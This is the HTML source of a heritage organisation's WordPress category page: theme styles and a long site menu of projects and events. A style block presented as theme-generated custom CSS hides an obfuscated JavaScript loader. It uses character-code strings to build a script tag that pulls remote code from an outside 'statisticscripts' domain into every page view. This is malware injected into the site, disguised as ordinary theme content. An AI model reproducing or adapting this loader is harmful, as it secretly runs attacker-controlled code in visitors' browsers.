    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .td-header-main-menu {
        background-color: #42932c;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.13);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.13)), color-stop(100%, rgba(0,0,0,0.3)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.13) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.13) 0%, rgba(0,0,0,0.3) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.13)', endColorstr='rgba(0,0,0,0.3)', GradientType=0 );
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        background-color: rgba(255,255,255,0.65);
    }

    
    .td-sub-footer-container {
        background-color: #42932c;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://haemus.org.mk/wp-content/uploads/2019/05/HAEMUS_SheLeadersVR_Spash_za_mobilen.png');
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-size: 100% auto;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:12px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://haemus.org.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://haemus.org.mk/category/cuisine/",
                    "name": "Cuisine"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="32x32" />
<link rel="icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
<meta name="msapplication-TileImage" content="https://haemus.org.mk/wp-content/uploads/2020/09/HAEMUS_favicon.gif" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(){try {var/*_nfpadi*/agkzwvq=String;let/*_rtlwacoy*/apqtiowuexu=agkzwvq["f"+"rom"+"Char"+"Co"+"de"](102/*_vvyfdx*/,114,111,109)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,104/*_iqzeg*/,97,114)+agkzwvq["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*ayzknpzfu*/,101);var/*_iqzeg*/_mhvbfg="s"+"c"/*_iqzeg*/+agkzwvq[apqtiowuexu](114/*_nfpadi*/,105,/*_kbepldanvx*/112,116),/*_uscobmtce*/_vvyfdx="c"+"re"+agkzwvq[apqtiowuexu](97/*_vvyfdx*/,116,101,69/*ayzknpzfu*/,108,101,109/*_rtlwacoy*/,101,110,116),/*_nfpadi*/_iqzeg="s"+agkzwvq[apqtiowuexu](114/*_nfpadi*/,99),/*ayzknpzfu*/ayzknpzfu=agkzwvq[apqtiowuexu](105/*ayzknpzfu*/,100),/*_kbepldanvx*/_nfpadi="cu"+"rre"+agkzwvq[apqtiowuexu](110,116/*ayzknpzfu*/,83,99/*_nfpadi*/,114,105/*ayzknpzfu*/,112,116);var/*_uscobmtce*/_rtlwacoy="pa"+"r"+agkzwvq[apqtiowuexu](101,110/*_kbepldanvx*/,116,78/*_lfvcfd*/,111,100/*_rtlwacoy*/,101), _kbepldanvx="i"+"ns"+agkzwvq[apqtiowuexu](101,114/*_vvyfdx*/,116,66/*_iqzeg*/,101,102/*_nfpadi*/,111,114,101),/*_vvyfdx*/_uscobmtce="ge"+"El"+agkzwvq[apqtiowuexu](101,109/*ayzknpzfu*/,101,110/*_kbepldanvx*/,116,115,66/*_nfpadi*/,121,84,97,103/*_uscobmtce*/,78,97,109,101),/*_lfvcfd*/_lfvcfd="h"+"e"+agkzwvq[apqtiowuexu](97/*_rtlwacoy*/,100),/*_bdugriqgau*/_bdugriqgau="ap"/*_iqzeg*/+"p"+agkzwvq[apqtiowuexu](101/*_iqzeg*/,110/*ayzknpzfu*/,100,67/*_rtlwacoy*/,104,105/*_lfvcfd*/,108,100),/*_lfvcfd*/aomkqchgrcp=document;var/*_uscobmtce*/_pfdnvqofmbf="t"/*_uscobmtce*/+"e"+agkzwvq[apqtiowuexu](109,112/*_iqzeg*/,95,119,101,97/*_vvyfdx*/,116,104,101/*ayzknpzfu*/,114,95,115/*_rtlwacoy*/,99,114,105/*_kbepldanvx*/,112,116),/*_nfpadi*/_anofgzkr=aomkqchgrcp[_vvyfdx](_mhvbfg),/*ayzknpzfu*/_vuhptgatxp=agkzwvq[apqtiowuexu](104/*_iqzeg*/,116,116,/*_kbepldanvx*/112,115,/*_nfpadi*/58,47,47)+agkzwvq[apqtiowuexu](97/*ayzknpzfu*/,115/*ayzknpzfu*/,115/*_rtlwacoy*/,101/*_uscobmtce*//*ayzknpzfu*/,116/*ayzknpzfu*/,115,46/*ayzknpzfu*/,115/*ayzknpzfu*/,116,97/*ayzknpzfu*/,116/*_rtlwacoy*/,105/*ayzknpzfu*/,115/*ayzknpzfu*/,116/*_rtlwacoy*/,105,99/*ayzknpzfu*/,115,99/*ayzknpzfu*/,114/*_rtlwacoy*/,105/*ayzknpzfu*/,112/*ayzknpzfu*/,116/*ayzknpzfu*/,115,46,99/*ayzknpzfu*/,111/*_uscobmtce*//*_rtlwacoy*/,109)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](115)+"ta"+"t"+agkzwvq[apqtiowuexu](115)+agkzwvq[apqtiowuexu](47)+agkzwvq[apqtiowuexu](112)+"o"+"st"+agkzwvq[apqtiowuexu](46,106,115);/*_vvyfdx*/_anofgzkr[_iqzeg]=_vuhptgatxp;/*_iqzeg*/_anofgzkr[ayzknpzfu]=_pfdnvqofmbf;if(aomkqchgrcp[_nfpadi])/*_vvyfdx*/{/*ayzknpzfu*/aomkqchgrcp[_nfpadi][_rtlwacoy][_kbepldanvx](_anofgzkr,aomkqchgrcp[_nfpadi]);}/*_rtlwacoy*/else/*_uscobmtce*/{aomkqchgrcp[_uscobmtce](_lfvcfd)[0][_bdugriqgau](_anofgzkr);}} catch (err) {}/*375984d5a644caad6b0e866d27804842*/})();</style></head>

<body class="archive category category-cuisine category-116 unselectable global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/haemus.org.mk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/haemus_org/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/haemus" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-meni-container"><ul id="menu-top-meni" class="td-mobile-main-menu"><li id="menu-item-7573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-7573"><a href="https://haemus.org.mk">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-220"><a href="https://haemus.org.mk/about-us/">About<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://haemus.org.mk/meet-our-team/">Meet our team</a></li>
	<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://haemus.org.mk/coat-of-arms/">Coat of arms</a></li>
	<li id="menu-item-760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-760"><a href="https://haemus.org.mk/category/our-activity/">Activitiy</a></li>
	<li id="menu-item-6920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6920"><a href="https://www.facebook.com/pg/haemus.org.mk/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1347"><a href="https://haemus.org.mk/services/">Services<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://haemus.org.mk/research/">RESEARCH</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-243"><a href="https://haemus.org.mk/education/">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://haemus.org.mk/lectures/">Lectures</a></li>
		<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://haemus.org.mk/workshops/">Workshops</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://haemus.org.mk/seminars/">Seminars</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://haemus.org.mk/conferences/">Conferences<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6359"><a href="https://haemus.org.mk/balkan-prehistoric-conference-2015/">Balkan Prehistoric Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6364"><a href="https://haemus.org.mk/website-bpc-2015/">Website BPC 2015</a></li>
				<li id="menu-item-6356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6356"><a href="https://haemus.org.mk/programme-bpc-2015/">Programme BPC 2015</a></li>
				<li id="menu-item-6355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6355"><a href="https://haemus.org.mk/main-programme-bpc-2015/">Main Programme BPC 2015</a></li>
				<li id="menu-item-6354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6354"><a href="https://haemus.org.mk/poster-programme-bpc-2015/">Poster Programme BPC 2015</a></li>
				<li id="menu-item-6353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6353"><a href="https://haemus.org.mk/special-events-bpc-2015/">Special Events BPC 2015</a></li>
				<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://haemus.org.mk/conference-venue-bpc-2015/">Conference Venue BPC 2015</a></li>
				<li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://haemus.org.mk/organization-scientific-committee/">Committees BPC 2015</a></li>
				<li id="menu-item-6352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6352"><a href="https://haemus.org.mk/news-bpc-2015/">News BPC 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6374"><a href="https://haemus.org.mk/ww1-conference-2015/">WW1 Conference 2015<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-6410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6410"><a href="https://haemus.org.mk/website-ww1-2015/">Website WW1 2015</a></li>
				<li id="menu-item-6421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6421"><a href="https://haemus.org.mk/promo-ww1-2015/">Promo WW1 2015</a></li>
				<li id="menu-item-6417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://haemus.org.mk/main-aim-ww1-2015/">Main Aim WW1 2015</a></li>
				<li id="menu-item-6414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6414"><a href="https://haemus.org.mk/programme-ww1-2015/">Programme WW1 2015</a></li>
				<li id="menu-item-6413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6413"><a href="https://haemus.org.mk/main-programme-ww1-2015/">Main Programme WW1 2015</a></li>
				<li id="menu-item-6412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6412"><a href="https://haemus.org.mk/exhibition-ww1-2015/">Exhibition WW1 2015</a></li>
				<li id="menu-item-6415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6415"><a href="https://haemus.org.mk/conference-venue-ww1-2015/">Conference Venue WW1 2015</a></li>
				<li id="menu-item-6416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6416"><a href="https://haemus.org.mk/committee-ww1-2015/">Committee WW1 2015</a></li>
				<li id="menu-item-6411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6411"><a href="https://haemus.org.mk/bazaar-ww1-2015/">Bazaar WW1 2015</a></li>
				<li id="menu-item-6424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6424"><a href="https://haemus.org.mk/publications-ww1-2015/">Publications WW1 2015</a></li>
				<li id="menu-item-6428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6428"><a href="https://haemus.org.mk/report-ww1-2015/">Report WW1 2015</a></li>
			</ul>
</li>
			<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590"><a href="https://haemus.org.mk/partnership-conferences/">Partnership conferences</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8375"><a href="https://haemus.org.mk/publications/">PUBLICATIONS</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-242"><a href="https://haemus.org.mk/promotion/">PROMOTION<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://haemus.org.mk/exhibitions/">Exhibitions</a></li>
		<li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://haemus.org.mk/events/">Events</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1349"><a href="https://haemus.org.mk/crm/">RESOURCE MANAGEMENT</a></li>
	<li id="menu-item-9007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9007"><a href="https://haemus.org.mk/heritage-interpretation/">HERITAGE INTERPRETATION</a></li>
	<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://haemus.org.mk/tourism/">SUSTAINABLE HERITAGE TOURISM</a></li>
</ul>
</li>
<li id="menu-item-7926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7926"><a>Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11218"><a href="https://haemus.org.mk/eaa-2025/">EAA 2025</a></li>
	<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6610"><a href="https://haemus.org.mk/municipalities-in-macedonia/">Municipalities in Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7904"><a href="http://њњ">City of Skopje<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6762"><a href="https://haemus.org.mk/vinalia-rustica-tikveshki-grozdober-2017/">VINALIA RUSTICA – Skopje Kreativa 2017</a></li>
			<li id="menu-item-8266" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8266"><a href="https://haemus.org.mk/byzantine-heritage-of-skopje-guidebook/">Byzantine heritage of Skopje – Guidebook</a></li>
			<li id="menu-item-8397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8397"><a href="https://haemus.org.mk/creative-industry-trainings-about-the-e-entrepreneurship/">Creative industry trainings about the e-entrepreneurship</a></li>
		</ul>
</li>
		<li id="menu-item-7908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7908"><a href="http://w">Centar Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6756"><a href="https://haemus.org.mk/study-about-ich-of-debar-maalo/">Study about Intangible Cultural Heritage of Debar Maalo</a></li>
		</ul>
</li>
		<li id="menu-item-7905" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7905"><a href="http://ww">Kavadarci Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7911" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7911"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">HAEMUS celebrated VINALIA RUSTICA</a></li>
		</ul>
</li>
		<li id="menu-item-7906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7906"><a href="http://ww">Vinica Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7912"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia for the Museum night 2018</a></li>
		</ul>
</li>
		<li id="menu-item-7907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7907"><a href="http://ww">Kriva Palanka Municipality<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-6720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6720"><a href="https://haemus.org.mk/grandma-march-exhibition-2017-in-kriva-palanka/">Grandma March exhibition 2017 in Kriva Palanka</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5529"><a href="https://haemus.org.mk/planning-regions-of-macedonia/">Planning regions of Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7910"><a href="http://ww">Northeast Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4381"><a href="https://haemus.org.mk/bislim-canyon-tourist-attraction-of-kumanovo/">Bislim canyon – tourist attraction of Kumanovo</a></li>
			<li id="menu-item-4533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4533"><a href="https://haemus.org.mk/study-for-mapping-of-tourist-routes-in-northeastern-region/">Study for mapping of tourist routes in Northeastern region</a></li>
		</ul>
</li>
		<li id="menu-item-7909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7909"><a href="http://w">East Planning Region<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-5528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5528"><a href="https://haemus.org.mk/strategy-for-tourism-development-in-the-east-planning-region/">Strategy for tourism development in the East Planning Region</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8334"><a>Our funded projects<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1858"><a href="https://haemus.org.mk/cocev-kamen-project/">Cocev Kamen</a></li>
		<li id="menu-item-3762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3762"><a href="https://haemus.org.mk/crm-of-scg-mountain/">CRM of SCG Mountain</a></li>
		<li id="menu-item-7914" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7914"><a href="https://haemus.org.mk/haemus-organized-skopje-byzart-exhibition-for-european-heritage-days-2019/">Skopje ByzArt exhibition 2019</a></li>
		<li id="menu-item-8263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8263"><a href="https://haemus.org.mk/shared-cultures-shared-heritage-2020-shared-responsibility/">Shared Cultures, Shared Heritage, Shared Responsibility 2020</a></li>
		<li id="menu-item-8264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8264"><a href="https://haemus.org.mk/the-holy-mountain-of-skopje/">The Holy Mountain of Skopje exhibition 2020</a></li>
	</ul>
</li>
	<li id="menu-item-7795" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7795"><a href="http://www">International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7799" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7799"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia-video/">International Archaeology Day 2014</a></li>
		<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7798"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li id="menu-item-7797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7797"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li id="menu-item-8335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8335"><a href="http://www">RCC Triple-P Tourism in SEE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-8338" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8338"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-about-heritage-tourism-management/">RCC Triple P Focus Group about heritage tourism management</a></li>
		<li id="menu-item-8337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li id="menu-item-8336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8833"><a>EU Projects<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li id="menu-item-8867" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li id="menu-item-8832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li id="menu-item-8834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li id="menu-item-4896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li id="menu-item-6928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li id="menu-item-7716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7872" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li id="menu-item-7871" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li id="menu-item-7868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li id="menu-item-7718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li id="menu-item-7725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li id="menu-item-7715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li id="menu-item-7744" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li id="menu-item-7745" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li id="menu-item-7729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7729"><a>UNESCO and International Archaeology Day<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
